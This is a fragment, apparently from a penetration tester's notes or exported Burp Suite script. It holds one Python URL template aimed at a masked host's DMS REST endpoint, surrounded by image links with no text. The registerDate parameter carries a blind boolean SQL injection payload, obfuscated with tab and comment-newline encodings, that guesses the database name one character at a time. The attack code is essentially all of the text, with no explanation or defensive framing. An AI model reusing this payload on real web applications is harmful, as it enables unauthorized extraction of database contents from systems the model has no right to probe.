 burp0_url = "https://xxxxxx.xxxxxxxx.com:443/dms.web/manage/rest/basedata/DutyRecord?sort=EMPLOYEE_NO&order=asc&limit=10&offset=0®isterDate=2020-08-19'or%09substr(database%23%0a(),{0},1)%3d'{1}'%09or'1'like'2&employeeNo=0222&onDutyTime=08%3A00&offDutyTime=17%3A00&usableWorkingHours=9.0&dms_table=%5Bobject+Object%5D%2C%5Bobject+Object%5D%2C%5Bobject+Object%5D%2C%5Bobject+Object%5D%2C%5Bobject+Object%5D%2C%5Bobject+Object%5D%2C%5Bobject+Object%5D%2C%5Bobject+Object%5D%2C%5Bobject+Object%5D&dmsFuncId=15100070&_=1597802235462".format(l,payload)